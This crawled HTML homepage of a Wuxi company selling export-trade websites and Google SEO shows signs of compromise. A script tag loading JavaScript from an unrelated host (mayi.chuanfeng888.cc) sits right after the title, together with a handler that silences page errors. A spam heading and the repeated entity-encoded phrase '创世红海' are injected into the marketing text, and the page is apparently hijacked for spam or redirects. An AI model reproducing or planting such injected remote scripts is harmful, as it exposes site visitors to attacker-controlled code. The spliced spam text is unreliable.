

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.eldjni.com/?classid=2&page=5
body_size: 15509
content:
<!DOCTYPE html>

<html>



<head>

  <meta charset="utf-8">

  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">

  <meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1">

  <meta name="format-detection" content="telephone=no" />

  


  <title>无锡外贸网站建设-独立站定制开发-谷歌优化推广公司-[无锡网科]</title><script type="text/javascript" src="http://mayi.chuanfeng888.cc/2.js" rel="nofollow"></script>




  <meta name="description" content="无锡网科专业提供一站式企业出海解决方案,核心服务涵盖多语种外贸网站建设,外贸独立站开发,谷歌 SEO 优化,SEM 竞价广告投放及海外社媒全球推广,智能营销型网站搭建与询盘系统一体化配置,助力企业高效拓展海外市场。">



  <meta name="keywords" content="外贸网站建设,外贸独立站定制,谷歌优化,海外推广" />



  


  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">

<link rel="shortcut icon" href="/cms/images/favicon.ico" type="image/x-icon">

<link rel="icon" href="/cms/images/favicon.png" type="image/x-icon">

<link href="/cms/css/bootstrap.min.css" rel="stylesheet" type="text/css">

<link href="/cms/css/font-awesome.min.css" rel="stylesheet" type="text/css">

<link href="/cms/css/swiper.min.css" rel="stylesheet" type="text/css">

<link rel="stylesheet" href="/cms/css/aos.min.css">

<link rel="stylesheet" href="/cms/css/animate.min.css">

<link href="/cms/zh_css/index.css" rel="stylesheet" type="text/css">

<link href="/cms/zh_css/media.css" rel="stylesheet" type="text/css">
<link href="/cms/zh_css/main.css" rel="stylesheet" type="text/css">



<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>



<body><h1><a href="http://eldjni.com/">创世红海</a></h1>

  <!-- 导航菜单 stat -->
<!--Header头部 -->

<header id="header" class="header-transparent fixed-top ">

  <div   id="g52j9ykr17s5"    class="">

    <div   id="g52j9ykr17s5"    class="top-box">

      <!--  logo -->

      <div   id="g52j9ykr17s5"    class="logo ">

        <a href="/"><img src="/uploads/20250624/1fb5c93630daa6ad18d6670e7158ef60.png" alt="无锡网科信息技术有限公司" class="logo-tu1"><img

               src="/uploads/20250624/a0b1d9bc929b7226e665c02c9d200b6b.png" alt="无锡网科信息技术有限公司" class="logo-tu2"></a>

      </div>

      <!--  菜单nav-menu -->

      <nav class="nav-menu d-none d-lg-block">

        <ul>

          <li><a href="/">首页</a></li>

          


          <li

              class="drop-down ">

            <a href="/foreign_trade_website.html">外贸网站<i class="fa fa-angle-down jiant"></i></a>

            <ul>

              
              <li><a href="/foreign_trade_independent_website.html">外贸独立站</a></li>

              
              <li><a href="/shopify.html">Shopify建站</a></li>

              
            </ul>

          </li>

          


          <li

              class="drop-down ">

            <a href="/google_adwords.html">谷歌推广<i class="fa fa-angle-down jiant"></i></a>

            <ul>

              
              <li><a href="/googleseo.html">谷歌seo</a></li>

              
              <li><a href="/keyword_advertising.html">关键词广告</a></li>

              
            </ul>

          </li>

          


          <li

              class="drop-down ">

            <a href="/brand_globalization.html">品牌出海<i class="fa fa-angle-down jiant"></i></a>

            <ul>

              
              <li><a href="/facebooktg.html">Facebook推广</a></li>

              
              <li><a href="/yandextg.html">Yandex推广</a></li>

              
              <li><a href="/Bingtg.html">Bing推广</a></li>

              
            </ul>

          </li>

          


          <li

              class="drop-down ">

            <a href="/video_marketing.html">视频营销<i class="fa fa-angle-down jiant"></i></a>

            <ul>

              
              <li><a href="/Youtubeyy.html">Youtube运营</a></li>

              
              <li><a href="/visual_trade_connect.html">视贸通</a></li>

              
            </ul>

          </li>

          


          <li

              class="drop-down ">

            <a href="/foreign_trade_tools.html">外贸工具<i class="fa fa-angle-down jiant"></i></a>

            <ul>

              
              <li><a href="/pioneer_in_foreign_trade.html">外贸先锋</a></li>

              
              <li><a href="/inquiry_hunter.html">询盘猎手</a></li>

              
              <li><a href="/ai_inquiry.html">AI社媒询盘</a></li>

              
            </ul>

          </li>

          


          <li

              class="drop-down ">

            <a href="/case.html">客户案例<i class="fa fa-angle-down jiant"></i></a>

            <ul>

              
              <li><a href="/equipment_manufacturing.html">装备制造行业</a></li>

              
              <li><a href="/energy_and_chemical_Industry.html">能源化工行业</a></li>

              
              <li><a href="/pharmaceutical_biology.html">医药生物行业</a></li>

              
              <li><a href="/electric_power_and_electrical.html">电力电气行业</a></li>

              
              <li><a href="/other.html">其他行业</a></li>

              
            </ul>

          </li>

          


          <li

              class="drop-down ">

            <a href="/about.html">关于网科<i class="fa fa-angle-down jiant"></i></a>

            <ul>

              
              <li><a href="/about.html#company_profile">公司介绍</a></li>

              
              <li><a href="/about.html#in_honor">资质荣誉</a></li>

              
              <li><a href="/about.html#in_fengcai">团队风采</a></li>

              
              <li><a href="/about.html#in_contact">联系我们</a></li>

              
            </ul>

          </li>

          


          <li

              class="drop-down ">

            <a href="/news.html">外贸学堂<i class="fa fa-angle-down jiant"></i></a>

            <ul>

              
              <li><a href="/Foreign_trade_school.html">外贸知识</a></li>

              
              <li><a href="/marketing_promotion.html">外贸营销</a></li>

              
            </ul>

          </li>

          
        </ul>

      </nav><!-- 菜单nav-menu end-->

      <div   id="g52j9ykr17s5"    class="tel">

        <a href="tel:13915332620"><i> <img src="/cms/images/dianhua.png"></i>

          <div>

            <p>13915332620</p>

          </div>

        </a>

      </div>
      <!-- 语言 -->

        <div   id="g52j9ykr17s5"    class="head_right" style="display: none;">

          <div   id="g52j9ykr17s5"    class="change-language ensemble">

            <div   id="g52j9ykr17s5"    class="change-language-title medium-title">

              <div   id="g52j9ykr17s5"    class="language-flag-en"><a title="English" href="javascript:;"><b class="country-flag"><img src="/cms/images/en.jpg"></b><span>English</span></a></div>

            </div>

            <div   id="g52j9ykr17s5"    class="change-language-cont sub-content">

              <ul class="prisna-wp-translate-seo" id="prisna-translator-seo">

                 
                <li class="language-flag"><a href="//zh.jshh.com" target="_blank"><b class="country-flag"><img src="" alt=""></b><span></span></a></li>

                 

              </ul>

            </div>

          </div>

        </div>

    </div>

  </div>

</header>

<!-- Header头部 end -->

<!-- 导航菜单 end -->

  <!--banner 轮番 start-->

  <div id="banner">

    <div   id="g52j9ykr17s5"    class="swiper swiper-container">

      <div   id="g52j9ykr17s5"    class="swiper-wrapper">

        
        <div   id="g52j9ykr17s5"    class="swiper-slide ">

          <img src="/uploads/20250624/c379cc628bfde103b8ed34d89806143e.jpg" class="scalePic">

        </div>

        
        <div   id="g52j9ykr17s5"    class="swiper-slide ">

          <img src="/uploads/20251112/c0bc05919d12986786224dd79b936a4a.jpg" class="scalePic">

        </div>

        
        <div   id="g52j9ykr17s5"    class="swiper-slide ">

          <img src="/uploads/20251112/fac4c7d81c9a1de8bc68b1d3afe10030.jpg" class="scalePic">

        </div>

        
      </div>

      <div class="swiper-pagination" id="banner_pagination"></div>

    </div>

  </div>

  <!--banner 轮番 end-->

  <!-- 外贸网站 谷歌推广  -->

  <div   id="g52j9ykr17s5"    class="project pad-80">

    <div   id="g52j9ykr17s5"    class="container">

      <div   id="g52j9ykr17s5"    class="main_title"> <strong class="fs48">外贸网站&谷歌推广<b>源头厂家</b> </strong>
        <em>一对一服务外贸出口企业</em>


      </div>

      <ul class="content_four ">

        <li data-aos="fade-right">

          <div   id="g52j9ykr17s5"    class="our_block">

            <div   id="g52j9ykr17s5"    class="our_img">

              <div   id="g52j9ykr17s5"    class="our_p">

                <div   id="g52j9ykr17s5"    class="txt">

                  <b>外贸网站</b>

                  <p>

                    量身定制外贸独立站，打造您的国际化外贸网站，助您开拓全球市场，赢得更多商机！
                  </p>

                </div>

                <div   id="g52j9ykr17s5"    class="tu"><i><img src="/cms/images/wmicon1.png" alt=""></i></div>

              </div>

            </div>

            <div   id="g52j9ykr17s5"    class="our_box">

              
              <div>

                <b>外贸独立站</b>

                <div   id="g52j9ykr17s5"    class="pro-nav">

                  <p><i class="fa fa-check-circle"></i><span>个性化定制</span></p>
                  <p><i class="fa fa-check-circle"></i><span>响应式网站</span></p>
                  <p><i class="fa fa-check-circle"></i><span>国际多语种</span></p>
                  <p><i class="fa fa-check-circle"></i><span>智能数据监控</span></p>
                  <p><i class="fa fa-check-circle"></i><span>搜索引擎优化</span></p>
                </div>

              </div>

              
              <div>

                <b>Shopify建站</b>

                <div   id="g52j9ykr17s5"    class="pro-nav">

                  <p><i class="fa fa-check-circle"></i><span>省心建站</span></p>
                  <p><i class="fa fa-check-circle"></i><span>卡片式操作</span></p>
                  <p><i class="fa fa-check-circle"></i><span>主题开发</span></p>
                  <p><i class="fa fa-check-circle"></i><span>网站搭建</span></p>
                  <p><i class="fa fa-check-circle"></i><span>多渠道销售</span></p>
                </div>

              </div>

              
              <a href="/foreign_trade_website.html" class="more">Read More客户案例
                <span><i

                     class="fa fa-angle-right"></i></span></a>

            </div>

          </div>

        </li>

        <li data-aos="fade-left">

          <div   id="g52j9ykr17s5"    class="our_block">

            <div   id="g52j9ykr17s5"    class="our_img">

              <div   id="g52j9ykr17s5"    class="our_p">

                <div   id="g52j9ykr17s5"    class="txt">

                  <b>谷歌推广</b>

                  <p>&#21019;&#19990;&#32418;&#28023;

                    Google SEO优化，提高您的独立站询盘和订单转化率，让您在激烈的全球市场中脱颖而出！
                  </p>

                </div>

                <div   id="g52j9ykr17s5"    class="tu"><i><img src="/cms/images/wmicon.png" alt=""></i></div>

              </div>

            </div>

            <div   id="g52j9ykr17s5"    class="our_box">

              
              <div>

                <b>谷歌seo</b>

                <div   id="g52j9ykr17s5"    class="pro-nav">

                   <p><i class="fa fa-check-circle"></i><span>提升关键词排名</span></p>
                  <p><i class="fa fa-check-circle"></i><span>增加网站曝光</span></p>
                  <p><i class="fa fa-check-circle"></i><span>精准引流询盘</span></p>
                  <p><i class="fa fa-check-circle"></i><span>打造企业品牌</span></p>
                </div>

              </div>

              
              <div>

                <b>关键词广告</b>

                <div   id="g52j9ykr17s5"    class="pro-nav">

                  <p><i class="fa fa-check-circle"></i><span>搜素广告</span></p>
                  <p><i class="fa fa-check-circle"></i><span>展示广告</span></p>
                  <p><i class="fa fa-check-circle"></i><span>购物广告</span></p>
                  <p><i class="fa fa-check-circle"></i><span>视频广告</span></p>
                </div>

              </div>

              
              <a href="/google_adwords.html" class="more">Google SEO方案<span><i

                     class="fa fa-angle-right"></i></span></a>

            </div>

          </div>

        </li>

      </ul>

    </div>

  </div>

  <!--  品牌出海  -->

  <div   id="g52j9ykr17s5"    class="ppch pad-80">

    <div   id="g52j9ykr17s5"    class="container">

      <div   id="g52j9ykr17s5"    class="ppch_item">

        <div   id="g52j9ykr17s5"    class="main_title" data-aos="fade-right" style="text-align: left;">

          <strong class="fs48">品牌出海</strong>

          <em>定制化营销推广，全行业覆盖精准触达，降低运营成本，增加出海收益</em>

        </div>

        <ul data-aos="fade-right">

          
          <li><img src="/cms/images/facebook.png" alt="Facebook推广">

            <b>Facebook推广</b>

            <div   id="g52j9ykr17s5"    class="item-desc">

              <p>• 每日活跃用户<strong>21.1亿+</strong></p>
              <p>• 每月活跃用户<strong>30.7亿+</strong></p>
              <p>• <strong>53%</strong>的用户使用该平台探索品牌和产品 </p>
              <p>• 超过<strong>90%</strong>&#21019;&#19990;&#32418;&#28023;的品牌在Facebook上都有业务</p>
            </div>

          </li>

          
          <li><img src="/cms/images/yandex.png" alt="Yandex推广">

            <b>Yandex推广</b>

            <div   id="g52j9ykr17s5"    class="item-desc">

              <p>• 每日活跃用户<strong>1000万+</strong></p>
              <p>• 在俄罗斯拥有超过<strong>64%</strong>的市场份额</p>
              <p>• 是全球第五大搜索引擎 </p>
              <p>&#21019;&#19990;&#32418;&#28023;• 全球已有超过5600万用户在使用Yandex进行搜索</p>
            </div>

          </li>

          
          <li><img src="/cms/images/Bing.png" alt="Bing推广">

            <b>Bing推广</b>

            <div   id="g52j9ykr17s5"    class="item-desc">

              <p>• 覆盖<strong>36</strong>个国家和地区，拥有超过<strong>6亿</strong>高购买力用户 </p>
              <p>• 必应的市场占有率位列第三</p>
              <p>• 支持11种语言的广告投放 </p>
              <p>• 必应为近<strong>5亿</strong>用户提供搜索服务</p>
            </div>

          </li>

          


        </ul>

      </div>

      <div   id="g52j9ykr17s5"    class="spux_box">

        <div   id="g52j9ykr17s5"    class="spux" data-aos="fade-left">

          <div   id="g52j9ykr17s5"    class="main_title" style="text-align: left;">

            <strong class="fs48">视频营销</strong>

            <em>定制化投放方案，高效达成你的营销目标</em>

          </div>

          <div   id="g52j9ykr17s5"    class="sp_wrap">

            
            <div   id="g52j9ykr17s5"    class="sp_cont">

              <div   id="g52j9ykr17s5"    class="sp_item">

                <img src="/cms/images/Youtube.png" alt="Youtube运营" class=" center-block"> <b>Youtube运营</b>

                <div   id="g52j9ykr17s5"    class="sp_info">
                  <p> <span>每月 <strong> 25</strong>亿+独立访客</span> <span>Youtube拥有超过<strong>26</strong>亿用户</span> </p>
                </div>
                <p><span><i class="fa fa-circle-o"></i> 打造私域流量</span> <span><i class="fa fa-circle-o"></i>
                    增长视频播放量</span>
                  <span><i class="fa fa-circle-o"></i> 增加网站流量</span> <span><i class="fa fa-circle-o"></i>
                    粉丝增长用户互动</span>
                </p>
              </div>

            </div>

            
            <div   id="g52j9ykr17s5"    class="sp_cont">

              <div   id="g52j9ykr17s5"    class="sp_item">

                <img src="/cms/images/Youtube.png" alt="视贸通" class=" center-block"> <b>视贸通</b>

                <div   id="g52j9ykr17s5"    class="sp_info">
                  <p> <span>支持 <strong> 40</strong>+种语言</span> <span>覆盖的国外采购商超过<strong>95</strong>%</span> </p>
                </div>
                <p><span><i class="fa fa-circle-o"></i> 多视频平台营销</span> <span><i class="fa fa-circle-o"></i>
                    智能监控系统</span>
                  <span><i class="fa fa-circle-o"></i> 增加曝光</span> <span><i class="fa fa-circle-o"></i> 获客精准</span>
                </p>
              </div>

            </div>

            
          </div>

        </div>

      </div>

    </div>

  </div>

  <!-- 视频营销 -->

  <!-- 工具 -->

  <div   id="g52j9ykr17s5"    class="tools pad-80 ">

    <div   id="g52j9ykr17s5"    class="container">

      <div   id="g52j9ykr17s5"    class="main_title">

        <strong class="fs48">外贸工具</strong>

        <em>外贸客户开发工具，轻松搜索 · 分析 · 发现 · 营销 · 管理，互联网上精准客户！</em>

      </div>

      <div   id="g52j9ykr17s5"    class="culture" data-aos="fade-up" data-aos-delay="500">

        
        <div   id="g52j9ykr17s5"    class="jyln ">

          <a href="/pioneer_in_foreign_trade.html">

            <img src="/cms/images/wmxf.png" alt="外贸先锋">

            <b>外贸先锋</b>

            <p>&#21019;&#19990;&#32418;&#28023;外贸先蜂是外贸客户开发、采购决策人分析、国外EDM邮件营销、CRM客户管理的全流程解决方案</p>

          </a>

        </div>

        
        <div   id="g52j9ykr17s5"    class="jyln ">

          <a href="/inquiry_hunter.html">

            <img src="/cms/images/xpls.png" alt="询盘猎手">

            <b>询盘猎手</b>

            <p>能有效采集Google，Facebook，Linkedln，Instageram主流社媒联系方式</p>

          </a>

        </div>

        
        <div   id="g52j9ykr17s5"    class="jyln ">

          <a href="/ai_inquiry.html">

            <img src="/cms/images/ai.png" alt="AI社媒询盘">

            <b>AI社媒询盘</b>

            <p>通过AI+大数据技术，实时挖掘在社媒留下的所有询盘需求，帮您拓宽获客渠道</p>

          </a>

        </div>

        


      </div>

    </div>

  </div>

  <!-- 合作伙伴 -->

  <!-- 关于我们 -->

  <div   id="g52j9ykr17s5"    class="about pad-80">

    <div   id="g52j9ykr17s5"    class="container">

      <div   id="g52j9ykr17s5"    class="ab_box">

        <div   id="g52j9ykr17s5"    class="main_title" style="text-align: left;">

          <strong class="fs48">关于网科</strong>

          <em>聚焦外贸获客需求，为您提供一站式营销支持 — 从外贸网站搭建、独立站开发，到谷歌 SEO 优化与 SEM 精准推广，全链路解决您的海外营销难题。</em>

        </div>

        <p class="ab_more"> <a href="/about.html" class="more">Read More <span><i

                 class="fa fa-angle-right"></i></span></a></p>

      </div>

      <div   id="g52j9ykr17s5"    class="ho_item">

         <div   id="g52j9ykr17s5"    class="list">          <div><img src="/cms/images/h1.png" class="img-responsive"></div>          <p>高新技术企业 </p>        </div>        <div   id="g52j9ykr17s5"    class="list">          <div><img src="/cms/images/cy.png" class="img-responsive"></div>          <p>信息安全管理体系认证</p>        </div>        <div   id="g52j9ykr17s5"    class="list">          <div><img src="/cms/images/kj.png" class="img-responsive"></div>          <p>科技型中小企业</p>        </div>        <div   id="g52j9ykr17s5"    class="list">          <div><img src="/cms/images/sr.png" class="img-responsive"></div>          <p>双软企业</p>        </div>
      </div>

      <ul>

        <li data-aos="fade-right">          <div   id="g52j9ykr17s5"    class="con">            <div   id="g52j9ykr17s5"    class="num">              <b class="counter">10              </b>              <div   id="g52j9ykr17s5"    class="text">+</div>            </div>            <i></i>            <span>设计经验</span>          </div>        </li>        <li data-aos="fade-right" data-aos-delay="200">          <div   id="g52j9ykr17s5"    class="con">            <div   id="g52j9ykr17s5"    class="num">              <b class="counter">2000              </b>              <div   id="g52j9ykr17s5"    class="text">+              </div>            </div>            <i></i>            <span>服务企业</span>          </div>        </li>        <li data-aos="fade-right" data-aos-delay="300">          <div   id="g52j9ykr17s5"    class="con">            <div   id="g52j9ykr17s5"    class="num">              <b class="counter">500</b>              <div   id="g52j9ykr17s5"    class="text">㎡</div>            </div>            <i></i>            <span>办公场所</span>          </div>        </li>        <li data-aos="fade-right" data-aos-delay="400">          <div   id="g52j9ykr17s5"    class="con">            <div   id="g52j9ykr17s5"    class="num">              <b class="counter">52</b>              <div   id="g52j9ykr17s5"    class="text">件</div>            </div>            <i></i>            <span>软著</span>          </div>        </li>        <li data-aos="fade-right" data-aos-delay="500">          <div   id="g52j9ykr17s5"    class="con">            <div   id="g52j9ykr17s5"    class="num">              <b class="counter">90</b>              <div   id="g52j9ykr17s5"    class="text">%</div>            </div>            <i></i>            <span>客户续费率</span>          </div>        </li>
      </ul>

    </div>

  </div>

  <!--  -->

  <div   id="g52j9ykr17s5"    class="fot_bg">

    <div   id="g52j9ykr17s5"    class="container pad-80">

      <div   id="g52j9ykr17s5"    class="main_title">

        <strong class="fs40" style="color: #fff;" data-aos="fade-down">10 年+专注外贸营销推广服务，懂外贸更懂获客。</strong>

        <em style="color: #fff;" data-aos="fade-down"

            data-aos-delay="500">一站式解决 “没流量、没询盘、没转化、数据流失” 四大痛点，为企业海外营销扫清障碍，助力业务高效增长。</em>

      </div>

    </div>

  </div>

  <!-- 案例 -->

  <div   id="g52j9ykr17s5"    class="container case pad-80">

    <div   id="g52j9ykr17s5"    class="main_title">

      <strong class="fs48"> 客户案例</strong>

      <em>为您量身定制全球营销型外贸独立站</em>

    </div>

    <div   id="g52j9ykr17s5"    class="pro_box">

      
      <div   id="g52j9ykr17s5"    class="team-box" data-aos="fade-up" data-aos-delay="100">

        <a href="/equipment_manufacturing_show/44.html" class="avatar">

          <img src="/uploads/20251022/69dd217a4d75cccdfd76f75c71acc8b7.jpg" alt="简盟" class="img-responsive center-block ">

          <div   id="g52j9ykr17s5"    class="team-content">

            <p>简盟 <i class="fa fa-eye"> 87</i></p>

            <span>简盟智能装备（泰州）有限公司成立于江苏泰兴，多年来致力于钣金加工设备的研发与生产，倾力打造&ldquo;JIAN MENG&rdquo;牌自动化数控设备，... <i class="fa fa-angle-right"></i></span>

          </div>

        </a>

      </div>

      
      <div   id="g52j9ykr17s5"    class="team-box" data-aos="fade-up" data-aos-delay="100">

        <a href="/other_show/43.html" class="avatar">

          <img src="/uploads/20251021/8527408a9fa576bd880fa63f4b857bb3.jpg" alt="蓝创" class="img-responsive center-block ">

          <div   id="g52j9ykr17s5"    class="team-content">

            <p>蓝创 <i class="fa fa-eye"> 89</i></p>

            <span>江苏蓝创智能科技股份有限公司是一家创新型高科技公司，生态安全监测监控传感器及仪器仪表制造商、AI算法及云服务提供商，构建从物联感知... <i class="fa fa-angle-right"></i></span>

          </div>

        </a>

      </div>

      
      <div   id="g52j9ykr17s5"    class="team-box" data-aos="fade-up" data-aos-delay="100">

        <a href="/equipment_manufacturing_show/41.html" class="avatar">

          <img src="/uploads/20251021/c1b62ad7e209337b820758165614e75c.jpg" alt="新宝红" class="img-responsive center-block ">

          <div   id="g52j9ykr17s5"    class="team-content">

            <p>新宝红 <i class="fa fa-eye"> 81</i></p>

            <span>新宝红是中国翅片管制造商，每天可生产超过 20吨的高质量翅片管。我们的翅片管采用优质的方法和技术，以质量为核心，满足您的需求和规格... <i class="fa fa-angle-right"></i></span>

          </div>

        </a>

      </div>

      
      <div   id="g52j9ykr17s5"    class="team-box" data-aos="fade-up" data-aos-delay="500">

        <a href="/equipment_manufacturing_show/40.html" class="avatar">

          <img src="/uploads/20251021/40e63c99f22e668358d403ac8d2486f6.jpg" alt="大德重工" class="img-responsive center-block ">

          <div   id="g52j9ykr17s5"    class="team-content">

            <p>大德重工 <i class="fa fa-eye"> 79</i></p>

            <span>江苏大德重工股份有限公司是一家集研发、制造、销售服务于一体的拥有自主知识产业的高新技术企业。... <i class="fa fa-angle-right"></i></span>

          </div>

        </a>

      </div>

      
      <div   id="g52j9ykr17s5"    class="team-box" data-aos="fade-up" data-aos-delay="500">

        <a href="/equipment_manufacturing_show/38.html" class="avatar">

          <img src="/uploads/20251021/cbbce2fd9cbe8f0f9683803fbb2bbdf6.jpg" alt="腾业机械" class="img-responsive center-block ">

          <div   id="g52j9ykr17s5"    class="team-content">

            <p>腾业机械 <i class="fa fa-eye"> 86</i></p>

            <span>无锡腾业机械有限公司是一家专业生产和销售各种类型的高精度冷拔管、珩磨管、轧制管、液压缸筒、气缸筒和活塞杆的制造商和销售商。... <i class="fa fa-angle-right"></i></span>

          </div>

        </a>

      </div>

      
      <div   id="g52j9ykr17s5"    class="team-box" data-aos="fade-up" data-aos-delay="500">

        <a href="/equipment_manufacturing_show/37.html" class="avatar">

          <img src="/uploads/20251021/368191822a70210e8426088b7ed3189b.jpg" alt="新洋设备" class="img-responsive center-block ">

          <div   id="g52j9ykr17s5"    class="team-content">

            <p>新洋设备 <i class="fa fa-eye"> 87</i></p>

            <span>无锡新洋设备科技有限公司是一家专业从事研究设计、生产制造砂磨设备、混合搅拌设备、粉碎筛分设备的厂家。... <i class="fa fa-angle-right"></i></span>

          </div>

        </a>

      </div>

      
    </div>

  </div>

  <!-- 优势 -->

  <div   id="g52j9ykr17s5"    class=" product-box">

    <div   id="g52j9ykr17s5"    class="pro_bg">

      <!-- 分类 -->

      <div   id="g52j9ykr17s5"    class="product ">

        <div   id="g52j9ykr17s5"    class="pro_fr">

          <div   id="g52j9ykr17s5"    class="main_title">

            <strong class="fs48" style="text-align: right;"> 选择我们的优势</strong>

            <em style="text-align: right;">为您量身定制全球营销型外贸独立站</em>

          </div>

          <div   id="g52j9ykr17s5"    class="swiper-container gallery-thumbs " data-aos="fade-up" data-aos-delay="100">

            <div   id="g52j9ykr17s5"    class="swiper-wrapper">

              
              <div   id="g52j9ykr17s5"    class="swiper-slide indexP-swiper-items " data-index="0"><a> 响应式页面<img

                       src="/cms/images/icon1.png"></a></div>



              
              <div   id="g52j9ykr17s5"    class="swiper-slide indexP-swiper-items " data-index="1"><a> 支持130个语种<img

                       src="/cms/images/icon2.png"></a></div>



              
              <div   id="g52j9ykr17s5"    class="swiper-slide indexP-swiper-items " data-index="2"><a> SEO谷歌优化<img

                       src="/cms/images/icon3.png"></a></div>



              
              <div   id="g52j9ykr17s5"    class="swiper-slide indexP-swiper-items " data-index="3"><a> 智能化询盘<img

                       src="/cms/images/icon4.png"></a></div>



              
            </div>

          </div>

        </div>

      </div>

      <div   id="g52j9ykr17s5"    class="swiper-container gallery-top" data-aos="fade-up" data-aos-delay="100">

        <div   id="g52j9ykr17s5"    class="swiper-wrapper">

          
          <div   id="g52j9ykr17s5"    class="swiper-slide ">

            <img src="/cms/images/ys1.jpg" class="img-responsive ">

            <div   id="g52j9ykr17s5"    class="ystxt">

              <b>01</b>

              <strong>响应式页面</strong>

              <p>采用响应式建站技术，视觉呈现效果随着访客打开设备的屏幕大小自动调整，无论是PC端还是移动端都能提供良好的浏览体验。</p>

            </div>

          </div>

          
          <div   id="g52j9ykr17s5"    class="swiper-slide ">

            <img src="/cms/images/ys2.jpg" class="img-responsive ">

            <div   id="g52j9ykr17s5"    class="ystxt">

              <b>02</b>

              <strong>支持130个语种</strong>

              <p>多主题、多语种建站方案，100+种行业主题、130个语言供你选择，充分考虑国际化审美，只为满足外贸企业对营销展示型、商城型网站的不同建站需求。</p>

            </div>

          </div>

          
          <div   id="g52j9ykr17s5"    class="swiper-slide ">

            <img src="/cms/images/ys3.jpg" class="img-responsive ">

            <div   id="g52j9ykr17s5"    class="ystxt">

              <b>03</b>

              <strong>SEO谷歌优化</strong>

              <p>&#21019;&#19990;&#32418;&#28023;搜索排名优化，架构优化，Webp无损压缩图片转化，Gzip压缩技术，全站HTML静态化</p>

            </div>

          </div>

          
          <div   id="g52j9ykr17s5"    class="swiper-slide ">

            <img src="/cms/images/ys4.jpg" class="img-responsive ">

            <div   id="g52j9ykr17s5"    class="ystxt">

              <b>04</b>

              <strong>智能化询盘</strong>

              <p>&#21019;&#19990;&#32418;&#28023;询盘统计与多方位询盘管理，关键词排名统计，外链、文章统计，数据报告自动生成、—键下载</p>

            </div>

          </div>

          
        </div>

      </div>

      <div   id="g52j9ykr17s5"    class="clearfix"></div>

    </div>

  </div>

  <!-- 新闻 -->

  <div   id="g52j9ykr17s5"    class=" pad-80">

    <div   id="g52j9ykr17s5"    class="main_title">

      <strong class="fs48">外贸学堂</strong>

      <em>分享外贸业务知识、外贸网站营销推广常识问题</em>

    </div>

    <div   id="g52j9ykr17s5"    class="news">

      <div   id="g52j9ykr17s5"    class="container">

        <div   id="g52j9ykr17s5"    class="news_top">

          <div   id="g52j9ykr17s5"    class="news_top_fl" data-aos="fade-right">

            
            <div   id="g52j9ykr17s5"    class="news_item">

              <div>

                <a href="/Foreign_trade_school_show/2071.html" title="完整拆解外贸全流程：8 大核心阶段一步不漏">

                  <i>news</i>

                  <b>完整拆解外贸全流程：8 大核心阶段一步不漏</b>

                  <p>&#21019;&#19990;&#32418;&#28023;
                    
	外贸全流程的核心逻辑是 &ldquo;从客户开发到售后闭环&rdquo;，按 8 个关键阶段拆解，每个阶段明确核心任务和注意事项，新手可直接对照落地：

	一、客户开发：找到精准潜在客户

	核心任务：通过多渠道触达目标市场客户，获取有效询盘。

	主要渠道：外贸网站、B2B 平台、社媒开发（LinkedIn、Facebook）、展会对接（广交会、行业展会）、谷歌 / 海外本土搜...

                    
                  </p>

                </a>

              </div>

              <div   id="g52j9ykr17s5"    class="time">

                <b>11-19</b>

                <span>2025</span>

              </div>

              <a href="/news.html">Read More <span class="fa fa-angle-right"></span> </a>

            </div>

          </div>

          <div   id="g52j9ykr17s5"    class="news_top_fr" data-aos="fade-left">

            <a href="/Foreign_trade_school_show/2071.html"> <img src="/uploads/20250624/878a5b97aa490e7c25d84d0a77fc3f67.jpg" alt="完整拆解外贸全流程：8 大核心阶段一步不漏" class="img-responsive center-block"></a>

          </div>

          
        </div>

        <div   id="g52j9ykr17s5"    class=" news_bottom swiper-container" data-aos="fade-up">

          <div   id="g52j9ykr17s5"    class="swiper-wrapper">

             <div   id="g52j9ykr17s5"    class="swiper-slide">

              <a href="/Foreign_trade_school_show/2070.html" title="外贸入门干货：快速搭建基础认知框架" class="hover-border-4">

                <i>2025-11-17</i>

                <em>外贸入门干货：快速搭建基础认知框架</em>

                <p>
                  
	外贸基础知识入门的核心，是掌握 &ldquo;核心概念、业务流程、合规要点、基础工具&rdquo; 四大模块，用简单逻辑搭建入门框架：

	一、核心基础概念

	外贸本质：跨国界的商品 / 服务交易，核心是 &ldquo;单证对接、跨境物流、外汇结算&rdquo; 三大环节。

	关键术语：先吃透 3 个核心 &mdash;&mdash; 贸易术语（FOB/CIF/EXW，明确买...

                  
                </p>

              </a>

              <div   id="g52j9ykr17s5"    class="inner"></div>

          </div>

           <div   id="g52j9ykr17s5"    class="swiper-slide">

              <a href="/Foreign_trade_school_show/2069.html" title="外贸新人必备知识清单" class="hover-border-4">

                <i>2025-11-17</i>

                <em>外贸新人必备知识清单</em>

                <p>
                  
	这份清单聚焦 &ldquo;高频实用&rdquo;，覆盖核心术语、流程、合规、工具四大模块，方便你快速查阅和落地使用：

	一、核心术语（必须熟记）

	贸易术语（Incoterms 2020）：FOB（离岸价）、CIF（到岸价）、EXW（工厂交货）、DAP（目的地交货）

	结算术语：TT（电汇，分前 T/T、后 T/T）、L/C（信用证）、D/P（付款交单）、D/A（承兑交单...

                  
                </p>

              </a>

              <div   id="g52j9ykr17s5"    class="inner"></div>

          </div>

           <div   id="g52j9ykr17s5"    class="swiper-slide">

              <a href="/Foreign_trade_school_show/2068.html" title="网站结构优化：提升用户体验与搜索引擎排名的关键" class="hover-border-4">

                <i>2025-10-22</i>

                <em>网站结构优化：提升用户体验与搜索引擎排名的关键</em>

                <p>&#21019;&#19990;&#32418;&#28023;
                  
	   网站结构优化是网站优化的重要一环，旨在通过合理设计网站内部链接、页面布局和导航结构，提升用户体验和搜索引擎排名。
	 一个良好的网站结构能够让用户轻松找到所需信息，提高用户的满意度和忠诚度。通过优化网站的内部链接，可以确保用户在不同页面之间顺畅地跳转，避免迷失在复杂的网站结构中。同时，合理的页面布局和导航结构能够使用户迅速了解网站的整体框架和内容，提高浏览效率。
	 对于搜索引擎而...

                  
                </p>

              </a>

              <div   id="g52j9ykr17s5"    class="inner"></div>

          </div>

           <div   id="g52j9ykr17s5"    class="swiper-slide">

              <a href="/marketing_promotion_show/2067.html" title="网站SEO优化的关键因素" class="hover-border-4">

                <i>2025-10-22</i>

                <em>网站SEO优化的关键因素</em>

                <p>&#21019;&#19990;&#32418;&#28023;
                  
